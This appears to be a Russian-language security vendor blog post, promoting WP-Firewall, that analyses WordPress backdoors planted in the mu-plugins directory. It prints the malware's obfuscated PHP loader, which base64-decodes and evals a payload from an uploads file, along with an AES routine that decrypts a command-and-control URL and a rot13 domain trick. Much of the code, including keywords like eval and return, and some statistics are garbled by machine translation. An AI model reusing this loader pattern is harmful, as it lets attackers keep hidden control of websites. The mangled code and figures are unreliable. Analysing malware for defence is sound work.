Скрытые бэкдоры во вредоносном ПО WordPress: комплексный анализ последних угроз и мер защиты

Недавние расследования вредоносного ПО WordPress выявили сложные векторы атак, использующие скрытые бэкдоры для поддержания постоянного доступа к скомпрометированным веб-сайтам. В этом отчете рассматриваются технические механизмы этих угроз, их потенциальное воздействие и действенные стратегии смягчения. Основные выводы показывают, что злоумышленники все больше полагаются на методы запутывания, эксплуатацию обязательных плагинов WordPress (mu-plugins) и многоуровневое шифрование для избежания обнаружения.

Анатомия современной атаки на WordPress Backdoor

Эксплуатация каталога mu-plugins

Злоумышленники все чаще нацеливаются на /wp-content/mu-plugins/ каталог из-за его уникального поведения в WordPress. В отличие от стандартных плагинов, mu-plugins автоматически запускаются при каждой загрузке страницы без необходимости активации, что делает их идеальными для скрытого развертывания бэкдора12.

В задокументированном случае вредоносный индекс.php Файл был помещен в этот каталог. Скрипт использовал объединенные строки для маскировки base64_decode() вызов, динамически извлекающий внешнюю полезную нагрузку из /wp-content/uploads/2024/12/index.txt1. Структура запутанного кода:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$get_file =

$a('ZmlsZV9nZXRfY29udGVudHM=', правда);

$wp_get_content =

$get_file($_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));

$final = $a($wp_get_content, true);

оценка('?>'.$final);

?>Раскодированный, он извлекает и выполняет произвольный код из индекс.txt, эффективно отделяя полезную нагрузку от загрузчика, чтобы обойти инструменты статического анализа.

Многоуровневое шифрование и выполнение команд

Вторичный бэкдор в /wp-content/mu-plugins/test-mu-plugin.php использовал шифрование AES-128-CBC для сокрытия связи с серверами управления и контроля. Процедура расшифровки:

функция zwxyb($_7a5b, $_11f9) {

возвращаться openssl_decrypt(

$_7a5b,

«AES-128-CBC»,

substr(хэш('sha256', $_11f9, правда), 0, 16),

0,

substr(хэш('md5', $_11f9, правда), 0, 16)

);

}Это расшифровало URL-адрес, закодированный с помощью Base64 (l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=) для получения удаленных команд, которые затем выполнялись через оценка().

Использование чередующихся пользовательских агентов (например, имитация Googlebot) позволило еще больше обойти механизмы блокировки на основе IP-адресов.

Жизненный цикл атаки и механизмы устойчивости

Многоступенчатая доставка полезной нагрузки

- Первоначальный компромисс: Злоумышленники использовали устаревшие плагины или слабые учетные данные для загрузки скриптов загрузчика.

- Упорство: Бэкдоры в mu-plugins обеспечивали автоматическую повторную активацию после очистки.

- Извлечение полезной нагрузки: Внешний

индекс.txtхранит основную вредоносную логику, динамически обновляемую для избежания обнаружения на основе хэша. - Боковое движение: Вредоносное ПО модифицировано

robots.txtдля отображения карт сайта (sitemap-1.xmlкsitemap-5.xml), что потенциально может способствовать отравлению поисковых систем.

Методы уклонения

- Фильтрация ботов: Кодовые пути разветвляются на основе

is_https()идисбот()проверки, подавление вредоносного поведения поисковых роботов и авторизованных пользователей14. - Активация на основе файлов cookie: Выполнение останавливается, если

MkQQприсутствовал файл cookie, что предотвращало повторное срабатывание во время судебно-медицинского анализа4. - Динамическое построение URL-адресов:

$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xmlname); // Декодируется в "visit-this.example.com"Алгоритмы генерации доменов (DGA) обеспечили отказоустойчивую инфраструктуру C2.

Системные риски и влияние на бизнес

Кража данных и повышение привилегий

Способность вредоносной программы выполнять произвольный PHP-код предоставляла злоумышленникам полный контроль над сервером. Задокументированные риски включают:

- Кража учетных данных: Перехват

wp-config.phpи учетные данные базы данных. - SEO-спам-инъекция: Более 9 зараженных сайтов отображали спам-ссылки на японском языке в результатах поиска Google.

- Криптоджекинг: Скрытые майнеры криптовалюты потребляют 83% ресурсов ЦП в наблюдаемых случаях.

Финансовые и репутационные издержки

- Прямые потери: мошенничество с кредитными картами в стиле Magecart, заражённые страницы оформления заказа на сайтах Magento, направляющее транзакции на контролируемые злоумышленниками конечные точки.

- Косвенные расходы:

62% Сокращение органического трафика после заражения из-за занесения в черный список поисковых систем.

Средняя стоимость реагирования на инцидент составляет 18 000 TP4T для малых и средних предприятий, включая криминалистический анализ и уведомления клиентов.

Стратегии смягчения последствий и передовой опыт

Немедленные меры по исправлению ситуации

1. Мониторинг целостности файлов: Блокировка выполнения PHP в /wp-content/загрузки/ с помощью .htaccess.

<FilesMatch ".php$">

Запретить всем

</FilesMatch>Блокировка выполнения PHP в /wp-content/загрузки/ с помощью .htaccess1.

2. Ротация полномочий:

- Используйте пароли длиной 16 символов с обязательными специальными символами.

- Заменить префиксы таблиц базы данных по умолчанию

wp_

3. Сканеры вредоносных программ: Разверните такие инструменты, как облачный сканер WP-Firewall, который обнаружил 29 690 вариантов бэкдоров в четвертом квартале 2024 года с помощью эвристического анализа.

Долгосрочное укрепление безопасности

Защита на уровне сети

- Брандмауэры веб-приложений (WAF): Решение WP-Firewall блокирует 99.3% атак SQLi и XSS с помощью обновлений сигнатур в реальном времени

9. Пример конфигурации:

местоположение ~* .php$ {

include firewall_rules.conf; # Блокирует запросы, соответствующие 10 основным шаблонам OWASP

}

Ограничение скорости: Ограничить запросы /wp-login.php до 5 попыток в минуту, что снижает вероятность успеха перебора на 78%.

Гигиена кода и инфраструктуры

- Автоматизированное исправление: Виртуальное исправление WP-Firewall PRO нейтрализует уязвимости в заброшенных плагинах (например,

оборотслайдернулевого дня). - Обеспечение соблюдения минимальных привилегий:

ПРЕДОСТАВИТЬ ВЫБОР, ВСТАВКУ, ОБНОВЛЕНИЕ НА wordpress.* ДЛЯ

'app_user'@'localhost';

ОТМЕНИТЬ ОТМЕНУ, ИЗМЕНИТЬ В wordpress.* ОТ 'admin_user'@'%';

Разрешения на использование баз данных сократили количество эксплойтов на 41% в контролируемых исследованиях.

WP-Firewall: многоуровневая система защиты

Основные функции безопасности

- Информация об угрозах в режиме реального времени:

Интегрирует индикаторы компрометации (IoC) с более чем 14 млн отслеживаемых сайтов.

Блокирует вредоносные IP-адреса менее чем за 50 мс с помощью географически распределенных узлов Anycast. - Технология FileLocker:

Мониторыwp-config.phpи основные файлы на предмет несанкционированных изменений, запускающих откаты и оповещения. - Поведенческий анализ:

Модели машинного обучения обнаруживают бэкдоры нулевого дня с точностью 92,7%, анализируя энтропию файлов и шаблоны выполнения.



Сравнительное преимущество перед традиционными решениями

Заключение и рекомендации

Эволюция вредоносного ПО WordPress требует столь же сложной защиты. Организации должны принять упреждающие меры, такие как автоматическое исправление WP-Firewall и поведенческий анализ для противодействия продвинутым постоянным угрозам (APT). Регулярные проверки mu-плагинов и загрузки каталоги в сочетании со строгой сегментацией сети сокращают количество поверхностей атак на 63%15.

Для постоянной защиты подпишитесь на рассылку новостей об угрозах WP-Firewall. Получайте ежемесячные отчеты о новых векторах атак, шаблонах конфигураций и эксклюзивных вебинарах с экспертами по кибербезопасности.

Зарегистрируйтесь сейчас на https://wp-firewall.com/ для защиты ваших цифровых активов.